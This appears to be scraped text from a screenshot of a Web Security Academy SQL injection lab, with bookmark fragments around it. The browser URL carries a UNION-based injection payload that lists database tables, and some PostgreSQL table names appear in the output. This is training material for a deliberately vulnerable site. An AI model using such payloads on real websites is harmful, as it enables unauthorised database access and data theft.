 0a0500e3049cd28080bf9ef500b40090.web-security-academy.net/filter?category=Pets%27+union+select+table_name,+null+from+information_schema.tables--
... Raat Kamaal Hai (G... WonHD.com : 2017,... Dailymotion - Video... Sci-Hub: removing... (1) How can I downl... IEEE Enhanced location... Computer Science...
columns
pg_stat_xact_user_tables
pg_stat_progress_cluster
sequences
pg_stats
pg_seclabels